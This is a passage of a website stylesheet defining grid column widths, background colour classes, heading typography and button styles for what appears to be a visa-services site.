		flex: 0 0 auto;
		width: 50%;
	}
	.row-ten .col-xxl-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-ten .col-xxl-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-ten .col-xxl-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-ten .col-xxl-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-ten .col-xxl-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 1200px) {
	.row-xl-ten .col-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-xl-ten .col-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-xl-ten .col-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-xl-ten .col-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-xl-ten .col-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-xl-ten .col-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-xl-ten .col-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-xl-ten .col-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-xl-ten .col-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-xl-ten .col-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 1200px) and (min-width: 576px) {
	.row-xl-ten .col-sm-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-xl-ten .col-sm-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-xl-ten .col-sm-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-xl-ten .col-sm-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-xl-ten .col-sm-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-xl-ten .col-sm-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-xl-ten .col-sm-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-xl-ten .col-sm-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-xl-ten .col-sm-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-xl-ten .col-sm-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 1200px) and (min-width: 768px) {
	.row-xl-ten .col-md-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-xl-ten .col-md-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-xl-ten .col-md-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-xl-ten .col-md-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-xl-ten .col-md-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-xl-ten .col-md-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-xl-ten .col-md-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-xl-ten .col-md-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-xl-ten .col-md-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-xl-ten .col-md-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 1200px) and (min-width: 992px) {
	.row-xl-ten .col-lg-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-xl-ten .col-lg-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-xl-ten .col-lg-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-xl-ten .col-lg-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-xl-ten .col-lg-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-xl-ten .col-lg-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-xl-ten .col-lg-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-xl-ten .col-lg-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-xl-ten .col-lg-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-xl-ten .col-lg-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 1200px) and (min-width: 1200px) {
	.row-xl-ten .col-xl-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-xl-ten .col-xl-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-xl-ten .col-xl-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-xl-ten .col-xl-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-xl-ten .col-xl-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-xl-ten .col-xl-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-xl-ten .col-xl-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-xl-ten .col-xl-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-xl-ten .col-xl-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-xl-ten .col-xl-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

@media (min-width: 1200px) and (min-width: 1600px) {
	.row-xl-ten .col-xxl-1 {
		flex: 0 0 auto;
		width: 10%;
	}
	.row-xl-ten .col-xxl-2 {
		flex: 0 0 auto;
		width: 20%;
	}
	.row-xl-ten .col-xxl-3 {
		flex: 0 0 auto;
		width: 30%;
	}
	.row-xl-ten .col-xxl-4 {
		flex: 0 0 auto;
		width: 40%;
	}
	.row-xl-ten .col-xxl-5 {
		flex: 0 0 auto;
		width: 50%;
	}
	.row-xl-ten .col-xxl-6 {
		flex: 0 0 auto;
		width: 60%;
	}
	.row-xl-ten .col-xxl-7 {
		flex: 0 0 auto;
		width: 70%;
	}
	.row-xl-ten .col-xxl-8 {
		flex: 0 0 auto;
		width: 80%;
	}
	.row-xl-ten .col-xxl-9 {
		flex: 0 0 auto;
		width: 90%;
	}
	.row-xl-ten .col-xxl-10 {
		flex: 0 0 auto;
		width: 100%;
	}
}

/** @section Backgrounds */
.context-dark .brand .brand-logo-dark, .bg-gray-700 .brand .brand-logo-dark, .bg-accent .brand .brand-logo-dark, .bg-black .brand .brand-logo-dark, .bg-gray-darker .brand .brand-logo-dark, .bg-curious-blue .brand .brand-logo-dark, .bg-river-bed .brand .brand-logo-dark, .bg-ebony-clay .brand .brand-logo-dark, .bg-charade .brand .brand-logo-dark, .bg-image .brand .brand-logo-dark {
	display: none;
}

.context-dark .brand .brand-logo-light, .bg-gray-700 .brand .brand-logo-light, .bg-accent .brand .brand-logo-light, .bg-black .brand .brand-logo-light, .bg-gray-darker .brand .brand-logo-light, .bg-curious-blue .brand .brand-logo-light, .bg-river-bed .brand .brand-logo-light, .bg-ebony-clay .brand .brand-logo-light, .bg-charade .brand .brand-logo-light, .bg-image .brand .brand-logo-light {
	display: block;
}

.context-light .brand .brand-logo-dark, .bg-gray .brand .brand-logo-dark, .bg-gray-lighter .brand .brand-logo-dark {
	display: block;
}

.context-light .brand .brand-logo-light, .bg-gray .brand .brand-logo-light, .bg-gray-lighter .brand .brand-logo-light {
	display: none;
}

.context-light h1, .bg-gray h1, .bg-gray-lighter h1, .context-light h2, .bg-gray h2, .bg-gray-lighter h2, .context-light h3, .bg-gray h3, .bg-gray-lighter h3, .context-light h4, .bg-gray h4, .bg-gray-lighter h4, .context-light h5, .bg-gray h5, .bg-gray-lighter h5, .context-light h6, .bg-gray h6, .bg-gray-lighter h6, .context-light .h1, .bg-gray .h1, .bg-gray-lighter .h1, .context-light .h2, .bg-gray .h2, .bg-gray-lighter .h2, .context-light .h3, .bg-gray .h3, .bg-gray-lighter .h3, .context-light .h4, .bg-gray .h4, .bg-gray-lighter .h4, .context-light .h5, .bg-gray .h5, .bg-gray-lighter .h5, .context-light .h6, .bg-gray .h6, .bg-gray-lighter .h6 {
	color: #333;
}

.bg-default {
	background-color: #fff;
}

.bg-default:not([style*="background-"]) + .bg-default:not([style*="background-"]) {
	padding-top: 0;
}

.bg-gray-100 {
	background-color: #edeff4;
}

.bg-gray-100:not([style*="background-"]) + .bg-gray-100:not([style*="background-"]) {
	padding-top: 0;
}

.bg-gray-700 {
	background-color: #2c343b;
}

.bg-gray-700:not([style*="background-"]) + .bg-gray-700:not([style*="background-"]) {
	padding-top: 0;
}

.bg-accent {
	background-color: #44bef1;
}

.bg-accent:not([style*="background-"]) + .bg-accent:not([style*="background-"]) {
	padding-top: 0;
}

.bg-image {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}

@media (min-width: 992px) {
	html:not(.tablet):not(.mobile) .bg-fixed {
		background-attachment: fixed;
	}
}

.bg-black {
	background-color: #000;
}

.bg-black:not([style*="background-"]) + .bg-black:not([style*="background-"]) {
	padding-top: 0;
}

.bg-gray-darker {
	background-color: #333;
}

.bg-gray-darker:not([style*="background-"]) + .bg-gray-darker:not([style*="background-"]) {
	padding-top: 0;
}

.bg-gray {
	background-color: #666;
}

.bg-gray:not([style*="background-"]) + .bg-gray:not([style*="background-"]) {
	padding-top: 0;
}

.bg-gray-lighter {
	background-color: #ebebeb;
}

.bg-gray-lighter:not([style*="background-"]) + .bg-gray-lighter:not([style*="background-"]) {
	padding-top: 0;
}

.bg-accent {
	background-color: #44bef1;
}

.bg-accent:not([style*="background-"]) + .bg-accent:not([style*="background-"]) {
	padding-top: 0;
}

.bg-curious-blue {
	background-color: #ed3237;
}

.bg-curious-blue:not([style*="background-"]) + .bg-curious-blue:not([style*="background-"]) {
	padding-top: 0;
}

.bg-aqua-haze {
	background-color: #f4f7f9;
}

.bg-aqua-haze:not([style*="background-"]) + .bg-aqua-haze:not([style*="background-"]) {
	padding-top: 0;
}

.bg-athens-gray {
	background-color: #f2f2f5;
}

.bg-athens-gray:not([style*="background-"]) + .bg-athens-gray:not([style*="background-"]) {
	padding-top: 0;
}

.bg-alabaster {
	background-color: #f9f9f9;
}

.bg-alabaster:not([style*="background-"]) + .bg-alabaster:not([style*="background-"]) {
	padding-top: 0;
}

.bg-river-bed {
	/*background-color: #323946;*/
/* 	background-color: #f2f2f5; */
	background:url('https://airocityvisas.in/wp-content/uploads/2025/05/third-demo.png');
	background-size:cover;
	background-repeat:no-repeat;
}

.bg-river-bed:not([style*="background-"]) + .bg-river-bed:not([style*="background-"]) {
	padding-top: 0;
}

.bg-ebony-clay {
	background-color: #282e3a;
}

.bg-ebony-clay:not([style*="background-"]) + .bg-ebony-clay:not([style*="background-"]) {
	padding-top: 0;
}

.bg-charade {
	background-color: #252a34;
}

.bg-charade:not([style*="background-"]) + .bg-charade:not([style*="background-"]) {
	padding-top: 0;
}

.bg-deep-blue {
	background-color: #229dd1;
}

.bg-deep-blue:not([style*="background-"]) + .bg-deep-blue:not([style*="background-"]) {
	padding-top: 0;
}

.bg-image {
	background: #474747;
	-webkit-background-size: cover;
	background-size: cover;
	background-position: center top;
}

.bg-image-1 {
	background-image: url("../images/bg-image-1.jpg");
}

@media (min-width: 992px) {
	.desktop .bg-fixed {
		-webkit-background-size: 100% auto;
		background-size: 100% auto;
		background-attachment: fixed;
		background-repeat: no-repeat;
	}
}

.desktop .bg-cover {
	-webkit-background-size: cover;
	background-size: cover;
}

.bg-wrap {
	position: relative;
	z-index: 1;
}

@media (min-width: 1200px) {
	.bg-wrap:before {
		content: '';
		position: absolute;
		top: 0;
		left: 50%;
		width: 200vw;
		bottom: 0;
		z-index: -1;
		transform: translateX(-50%);
		background: rgb(14, 63, 114);
		pointer-events: none;
	}
}

.bg-img-1 {
	background: url("../images/bg-image-2.jpg") no-repeat top;
	background-size: cover;
}

/** @section Utilities custom */
.height-fill {
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: stretch;
}

.height-fill > * {
	flex-grow: 1;
	flex-shrink: 0;
}

.object-inline {
	white-space: nowrap;
}

.object-inline > * {
	display: inline-block;
	min-width: 20px;
	vertical-align: top;
	white-space: normal;
}

.object-inline > * + * {
	margin-left: 5px;
}

.oh {
	position: relative;
	overflow: hidden;
}

.text-decoration-lines {
	position: relative;
	overflow: hidden;
	width: 100%;
}

.text-decoration-lines-content {
	position: relative;
	display: inline-block;
	min-width: 170px;
	font-size: 13px;
	text-transform: uppercase;
}

.text-decoration-lines-content::before, .text-decoration-lines-content::after {
	content: '';
	position: absolute;
	height: 1px;
	background: #d7d7d7;
	top: 50%;
	width: 100vw;
}

.text-decoration-lines-content::before {
	left: 0;
	transform: translate3d(-100%, 0, 0);
}

.text-decoration-lines-content::after {
	right: 0;
	transform: translate3d(100%, 0, 0);
}

* + .text-decoration-lines {
	margin-top: 30px;
}

p.rights {
	font-size: 15px;
	color: #666;
}

p.rights a {
	color: inherit;
}

p.rights a:hover {
	color: #44bef1;
}

[style*='z-index: 1000;'] {
	z-index: 1101 !important;
}

.text-block > * {
	margin-left: .125em;
	margin-right: .125em;
}

body {
	/* font-family: "Roboto", Helvetica, Arial, sans-serif;*/
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito", sans-serif;
	font-size: 18px;
	line-height: 1.6;
	font-weight: 300;
	color: #666;
	background-color: #fff;
	-webkit-text-size-adjust: none;
	-webkit-font-smoothing: subpixel-antialiased;
}

.font-default {
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; */
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito", sans-serif;
}

.font-size-default, body {
	font-size: 18;
	line-height: 1.6;
}

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	margin-top: 0;
	margin-bottom: 0;
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; 
	font-family: "Acumin Pro"; */
	font-family: "Nuntio";
	font-weight: 900;
	color: #1B1A27;
	/*color: #455868;*/
}

h1 > span, h2 > span, h3 > span, h4 > span, h5 > span, h6 > span, .h1 > span, .h2 > span, .h3 > span, .h4 > span, .h5 > span, .h6 > span {
	display: block;
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {
	display: inline;
	font: inherit;
	letter-spacing: inherit;
	transition: .33s all ease;
}

h1 a, h1 a:active, h1 a:focus, h2 a, h2 a:active, h2 a:focus, h3 a, h3 a:active, h3 a:focus, h4 a, h4 a:active, h4 a:focus, h5 a, h5 a:active, h5 a:focus, h6 a, h6 a:active, h6 a:focus, .h1 a, .h1 a:active, .h1 a:focus, .h2 a, .h2 a:active, .h2 a:focus, .h3 a, .h3 a:active, .h3 a:focus, .h4 a, .h4 a:active, .h4 a:focus, .h5 a, .h5 a:active, .h5 a:focus, .h6 a, .h6 a:active, .h6 a:focus {
	color: inherit;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, .h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover {
	color: #ed3237;
}

h1,
.h1 {
	font-size: 36px;
	line-height: 1;
	letter-spacing: -.01em;
	color: #333;
}

@media (min-width: 768px) {
	h1,
	.h1 {
		font-size: 36px;
	}
}

@media (min-width: 1200px) {
	h1,
	.h1 {
		line-height: 1.18182;
		font-size: 36px;
	}
}

h2,
.h2 {
	font-size: 28px;
	line-height: 1.2;
}

@media (min-width: 768px) {
	h2,
	.h2 {
		font-size: 28px;
	}
}

@media (min-width: 992px) {
	h2,
	.h2 {
		line-height: 1.19565;
		font-size: 28px;
	}
}

h3,
.h3 {
	font-size: 24px;
	line-height: 1.2;
}

@media (min-width: 768px) {
	h3,
	.h3 {
		font-size: 24px;
	}
}

@media (min-width: 992px) {
	h3,
	.h3 {
		line-height: 1.26667;
		font-size: 24px;
	}
}

h4,
.h4 {
	font-size: 20px;
	line-height: 1.2;
}

@media (min-width: 768px) {
	h4,
	.h4 {
		font-size: 20px;
	}
}

@media (min-width: 1200px) {
	h4,
	.h4 {
		line-height: 1.36364;
		font-size: 20px;
	}
}

h5,
.h5 {
	font-size: 18px;
	line-height: 1.2;
}

@media (min-width: 1200px) {
	h5,
	.h5 {
		line-height: 1.55556;
		font-size: 18px;
	}
}

h6,
.h6 {
	font-size: 16px;
	line-height: 1.2;
}

@media (min-width: 768px) {
	h6,
	.h6 {
		line-height: 1.5;
		font-size: 16px;
	}
}

.sub-heading {
	font-weight: 500;
}

.big {
	font-size: 16px;
}

@media (min-width: 768px) {
	.large {
		font-size: 18px;
	}
}

@media (min-width: 768px) {
	.big {
		font-size: 18px;
		line-height: 29px;
	}
}

@media (min-width: 1200px) {
	.big {
		font-size: 22px;
	}
}

code {
	padding: 5px 7px;
	font-size: 75%;
	color: #d84224;
	background-color: #ebebeb;
	border-radius: 2px;
}

mark, .mark {
	color: #fff;
	background-color: #44bef1;
	padding: .1em;
}

p * {
	display: inline-block;
}

p * + * {
	margin-left: .25em;
	margin-right: .25em;
	font-family: "Nunito";
}

ul,
ol {
	list-style: none;
	padding: 0;
	margin: 0;
}

.list > li + li {
	margin-top: 10px;
}

blockquote {
	font: inherit;
	padding: 0;
	margin: 0;
	border: 0;
}

blockquote q:before, blockquote q:after {
	content: none;
}

blockquote cite {
	font-style: normal;
}

address {
	margin-top: 0;
	margin-bottom: 0;
}

.count {
	font-size: 60px;
	font-weight: 900;
	line-height: 1;
	color: #455868;
}

.count + p {
	margin-top: 2px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
	.count {
		font-size: 45px;
	}
}

.context-dark, .bg-gray-700, .bg-accent, .bg-black, .bg-gray-darker, .bg-curious-blue, .bg-river-bed, .bg-ebony-clay, .bg-charade, .bg-image,
.context-dark h1,
.bg-gray-700 h1,
.bg-accent h1,
.bg-black h1,
.bg-gray-darker h1,
.bg-curious-blue h1,
.bg-river-bed h1,
.bg-ebony-clay h1,
.bg-charade h1,
.bg-image h1, .context-dark h2, .bg-gray-700 h2, .bg-accent h2, .bg-black h2, .bg-gray-darker h2, .bg-curious-blue h2, .bg-river-bed h2, .bg-ebony-clay h2, .bg-charade h2, .bg-image h2, .context-dark h3, .bg-gray-700 h3, .bg-accent h3, .bg-black h3, .bg-gray-darker h3, .bg-curious-blue h3, .bg-river-bed h3, .bg-ebony-clay h3, .bg-charade h3, .bg-image h3, .context-dark h4, .bg-gray-700 h4, .bg-accent h4, .bg-black h4, .bg-gray-darker h4, .bg-curious-blue h4, .bg-river-bed h4, .bg-ebony-clay h4, .bg-charade h4, .bg-image h4, .context-dark h5, .bg-gray-700 h5, .bg-accent h5, .bg-black h5, .bg-gray-darker h5, .bg-curious-blue h5, .bg-river-bed h5, .bg-ebony-clay h5, .bg-charade h5, .bg-image h5, .context-dark h6, .bg-gray-700 h6, .bg-accent h6, .bg-black h6, .bg-gray-darker h6, .bg-curious-blue h6, .bg-river-bed h6, .bg-ebony-clay h6, .bg-charade h6, .bg-image h6, .context-dark .h1, .bg-gray-700 .h1, .bg-accent .h1, .bg-black .h1, .bg-gray-darker .h1, .bg-curious-blue .h1, .bg-river-bed .h1, .bg-ebony-clay .h1, .bg-charade .h1, .bg-image .h1, .context-dark .h2, .bg-gray-700 .h2, .bg-accent .h2, .bg-black .h2, .bg-gray-darker .h2, .bg-curious-blue .h2, .bg-river-bed .h2, .bg-ebony-clay .h2, .bg-charade .h2, .bg-image .h2, .context-dark .h3, .bg-gray-700 .h3, .bg-accent .h3, .bg-black .h3, .bg-gray-darker .h3, .bg-curious-blue .h3, .bg-river-bed .h3, .bg-ebony-clay .h3, .bg-charade .h3, .bg-image .h3, .context-dark .h4, .bg-gray-700 .h4, .bg-accent .h4, .bg-black .h4, .bg-gray-darker .h4, .bg-curious-blue .h4, .bg-river-bed .h4, .bg-ebony-clay .h4, .bg-charade .h4, .bg-image .h4, .context-dark .h5, .bg-gray-700 .h5, .bg-accent .h5, .bg-black .h5, .bg-gray-darker .h5, .bg-curious-blue .h5, .bg-river-bed .h5, .bg-ebony-clay .h5, .bg-charade .h5, .bg-image .h5, .context-dark .h6, .bg-gray-700 .h6, .bg-accent .h6, .bg-black .h6, .bg-gray-darker .h6, .bg-curious-blue .h6, .bg-river-bed .h6, .bg-ebony-clay .h6, .bg-charade .h6, .bg-image .h6 {
	color: #fff; 
}

.context-dark a, .bg-gray-700 a, .bg-accent a, .bg-black a, .bg-gray-darker a, .bg-curious-blue a, .bg-river-bed a, .bg-ebony-clay a, .bg-charade a, .bg-image a, .context-dark a:active, .bg-gray-700 a:active, .bg-accent a:active, .bg-black a:active, .bg-gray-darker a:active, .bg-curious-blue a:active, .bg-river-bed a:active, .bg-ebony-clay a:active, .bg-charade a:active, .bg-image a:active, .context-dark a:focus, .bg-gray-700 a:focus, .bg-accent a:focus, .bg-black a:focus, .bg-gray-darker a:focus, .bg-curious-blue a:focus, .bg-river-bed a:focus, .bg-ebony-clay a:focus, .bg-charade a:focus, .bg-image a:focus {
	color: #fff;
}

.context-dark a:hover, .bg-gray-700 a:hover, .bg-accent a:hover, .bg-black a:hover, .bg-gray-darker a:hover, .bg-curious-blue a:hover, .bg-river-bed a:hover, .bg-ebony-clay a:hover, .bg-charade a:hover, .bg-image a:hover {
	
/*color: #44bef1;*/
	color: #ed3237;
}

.context-dark .post-preview-heading, .bg-gray-700 .post-preview-heading, .bg-accent .post-preview-heading, .bg-black .post-preview-heading, .bg-gray-darker .post-preview-heading, .bg-curious-blue .post-preview-heading, .bg-river-bed .post-preview-heading, .bg-ebony-clay .post-preview-heading, .bg-charade .post-preview-heading, .bg-image .post-preview-heading {
	color: #fff;
}

.context-dark .post-preview-heading a, .bg-gray-700 .post-preview-heading a, .bg-accent .post-preview-heading a, .bg-black .post-preview-heading a, .bg-gray-darker .post-preview-heading a, .bg-curious-blue .post-preview-heading a, .bg-river-bed .post-preview-heading a, .bg-ebony-clay .post-preview-heading a, .bg-charade .post-preview-heading a, .bg-image .post-preview-heading a, .context-dark .post-preview-heading a:active, .bg-gray-700 .post-preview-heading a:active, .bg-accent .post-preview-heading a:active, .bg-black .post-preview-heading a:active, .bg-gray-darker .post-preview-heading a:active, .bg-curious-blue .post-preview-heading a:active, .bg-river-bed .post-preview-heading a:active, .bg-ebony-clay .post-preview-heading a:active, .bg-charade .post-preview-heading a:active, .bg-image .post-preview-heading a:active, .context-dark .post-preview-heading a:focus, .bg-gray-700 .post-preview-heading a:focus, .bg-accent .post-preview-heading a:focus, .bg-black .post-preview-heading a:focus, .bg-gray-darker .post-preview-heading a:focus, .bg-curious-blue .post-preview-heading a:focus, .bg-river-bed .post-preview-heading a:focus, .bg-ebony-clay .post-preview-heading a:focus, .bg-charade .post-preview-heading a:focus, .bg-image .post-preview-heading a:focus {
	color: #fff;
}

.context-dark .post-preview-heading a:hover, .bg-gray-700 .post-preview-heading a:hover, .bg-accent .post-preview-heading a:hover, .bg-black .post-preview-heading a:hover, .bg-gray-darker .post-preview-heading a:hover, .bg-curious-blue .post-preview-heading a:hover, .bg-river-bed .post-preview-heading a:hover, .bg-ebony-clay .post-preview-heading a:hover, .bg-charade .post-preview-heading a:hover, .bg-image .post-preview-heading a:hover {
	color: #24a3d8;
}

.context-dark .post-preview-meta, .bg-gray-700 .post-preview-meta, .bg-accent .post-preview-meta, .bg-black .post-preview-meta, .bg-gray-darker .post-preview-meta, .bg-curious-blue .post-preview-meta, .bg-river-bed .post-preview-meta, .bg-ebony-clay .post-preview-meta, .bg-charade .post-preview-meta, .bg-image .post-preview-meta {
	color: #888c94;
}

.context-light, .bg-gray, .bg-gray-lighter {
	color: #666;
}

.context-light h1, .bg-gray h1, .bg-gray-lighter h1, .context-light h2, .bg-gray h2, .bg-gray-lighter h2, .context-light h3, .bg-gray h3, .bg-gray-lighter h3, .context-light h4, .bg-gray h4, .bg-gray-lighter h4, .context-light h5, .bg-gray h5, .bg-gray-lighter h5, .context-light h6, .bg-gray h6, .bg-gray-lighter h6, .context-light .h1, .bg-gray .h1, .bg-gray-lighter .h1, .context-light .h2, .bg-gray .h2, .bg-gray-lighter .h2, .context-light .h3, .bg-gray .h3, .bg-gray-lighter .h3, .context-light .h4, .bg-gray .h4, .bg-gray-lighter .h4, .context-light .h5, .bg-gray .h5, .bg-gray-lighter .h5, .context-light .h6, .bg-gray .h6, .bg-gray-lighter .h6 {
	color: #000;
}

.context-light h1, .bg-gray h1, .bg-gray-lighter h1, .context-light .h1, .bg-gray .h1, .bg-gray-lighter .h1 {
	color: #ffffff;
}

.border-bottom {
	border-bottom: 1px solid;
}

.border-bottom-gray-lighter {
	border-color: #ebebeb;
}

.bg-athens-gray-inner {
	position: relative;
	z-index: 0;
}

@media (min-width: 768px) {
	.bg-athens-gray-inner:before {
		content: '';
		position: absolute;
		top: 100px;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		width: 200vw;
		z-index: -1;
		background: #f2f2f5;
	}
}

.snackbars {
	max-width: 280px;
	padding: 9px 16px;
	margin-left: auto;
	margin-right: auto;
	color: #fff;
	text-align: left;
	background-color: #24a3d8;
	border-radius: 0;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.15);
}

.snackbars a {
	color: #fff;
}

.snackbars a:hover {
	text-decoration: underline;
	color: #fff;
}

.snackbars, .snackbars * {
	vertical-align: middle;
}

.snackbars .icon-xxs {
	font-size: 20px;
}

.snackbars p span:last-child {
	padding-left: 14px;
}

.snackbars-left {
	display: inline-block;
	margin-bottom: 0;
}

.snackbars-right {
	display: inline-block;
	float: right;
	text-transform: uppercase;
}

.snackbars-right:hover {
	text-decoration: underline;
}

@media (min-width: 576px) {
	.snackbars {
		max-width: 380px;
		padding: 14px 17px;
	}
}

.btn {
	padding: 11px 30px;
	font-size: 19px;
	line-height: 1.6;
	position: relative;
	overflow: hidden;
	display: inline-block;
	border: 1px solid;
	font-weight: 500;
	letter-spacing: normal;
	white-space: nowrap;
	text-overflow: ellipsis;
	text-align: center;
	cursor: pointer;
	vertical-align: middle;
	user-select: none;
	transition: 250ms all ease-in-out;
	/* font-family: "Roboto", Helvetica, Arial, sans-serif; */
	/* font-family: "Acumin Pro"; */
	font-family: "Nunito", sans-serif;
	border-radius: 4px;
}

.btn:focus, .btn:active, .btn:active:focus {
	outline: none;
}

.btn:active, .btn.active {
	box-shadow: none;
}

.page .btn-default, .page .btn-default:focus {
	color: #fff;
	background-color: #000;
	border-color: #000;
}

.page .btn-default:not(:disabled):not(.disabled):active, .page .btn-default:not(:disabled):not(.disabled).active, .page .btn-default:hover, .page .btn-default:active, .page .btn-default.active {
	color: #fff;
	background-color: #333;
	border-color: #333;
}

.page .btn-default.btn-ujarak::before {
	background: #333;
}

.page .btn-primary, .page .btn-primary:focus {
	color: #fff;
	background-color: #44bef1;
	border-color: #44bef1;
}

.page .btn-primary:not(:disabled):not(.disabled):active, .page .btn-primary:not(:disabled):not(.disabled).active, .page .btn-primary:hover, .page .btn-primary:active, .page .btn-primary.active {
	color: #fff;
	background-color: #51ccff;
	border-color: #51ccff;
}

.page .btn-primary.btn-ujarak::before {
	background: #51ccff;
}

.page .btn-primary-outline, .page .btn-primary-outline:focus {
	color: #44bef1;
	background-color: transparent;
	border-color: #44bef1;
}

.page .btn-primary-outline:not(:disabled):not(.disabled):active, .page .btn-primary-outline:not(:disabled):not(.disabled).active, .page .btn-primary-outline:hover, .page .btn-primary-outline:active, .page .btn-primary-outline.active {
	color: #fff;
	background-color: #44bef1;
	border-color: #44bef1;
}

.page .btn-primary-outline.btn-ujarak::before {
	background: #44bef1;
}

.page .btn-picton-blue, .page .btn-picton-blue:focus {
	color: #fff;
	/*background-color: #44bef1;
	border-color: #44bef1;*/
	background-color: #ed3237;
	border-color: #ed3237;
}

.page .btn-picton-blue:not(:disabled):not(.disabled):active, .page .btn-picton-blue:not(:disabled):not(.disabled).active, .page .btn-picton-blue:hover, .page .btn-picton-blue:active, .page .btn-picton-blue.active {
	color: #ed3237;
	background-color: #ffffff;
	border-color: #ed3237;
}

.page .btn-picton-blue.btn-ujarak::before {
	background: #51ccff;
}

.page .btn-curious-blue, .page .btn-curious-blue:focus {
	color: #fff;
	background-color: #ed3237;
	border-color: #ed3237;
	border-radius: 15px;
}

.page .btn-curious-blue:not(:disabled):not(.disabled):active, .page .btn-curious-blue:not(:disabled):not(.disabled).active, .page .btn-curious-blue:hover, .page .btn-curious-blue:active, .page .btn-curious-blue.active {
	color: #fff;
	background-color: rgba(237, 50, 55, 0.7);
	border-color: rgba(237, 50, 55, 0.7);
	border-radius: 15px;
}

.page .btn-curious-blue.btn-ujarak::before {
	background: #51ccff;
}

.page .btn-curious-blue-variant-1, .page .btn-curious-blue-variant-1:focus {
	color: #fff;
	background-color: #ed3237;
	border-color: #ed3237;
	border-color: #ed3237;
	border-radius:15px;
}

.page .btn-curious-blue-variant-1:not(:disabled):not(.disabled):active, .page .btn-curious-blue-variant-1:not(:disabled):not(.disabled).active, .page .btn-curious-blue-variant-1:hover, .page .btn-curious-blue-variant-1:active, .page .btn-curious-blue-variant-1.active {
	color: #ed3237;
	border-color: #ed3237;
	border-radius:15px;
}

.page .btn-curious-blue-variant-1.btn-ujarak::before {
	background: #fff;
}

.page .btn-curious-blue-variant-2, .page .btn-curious-blue-variant-2:focus {
	color: #fff;
	background-color: #24a3d8;
	border-color: #24a3d8;
}

.page .btn-curious-blue-variant-2:not(:disabled):not(.disabled):active, .page .btn-curious-blue-variant-2:not(:disabled):not(.disabled).active, .page .btn-curious-blue-variant-2:hover, .page .btn-curious-blue-variant-2:active, .page .btn-curious-blue-variant-2.active {
	color: #24a3d8;
	background-color: #fff;
	border-color: #24a3d8;
}

.page .btn-curious-blue-variant-2.btn-ujarak::before {
	background: #fff;
}

.page .btn-curious-blue-outline {
	border-width: 1px;
}

.page .btn-curious-blue-outline, .page .btn-curious-blue-outline:focus {
	color: #455868;
	background-color: transparent;
	border-color: #455868;
}

.page .btn-curious-blue-outline:not(:disabled):not(.disabled):active, .page .btn-curious-blue-outline:not(:disabled):not(.disabled).active, .page .btn-curious-blue-outline:hover, .page .btn-curious-blue-outline:active, .page .btn-curious-blue-outline.active {
	color: #fff;
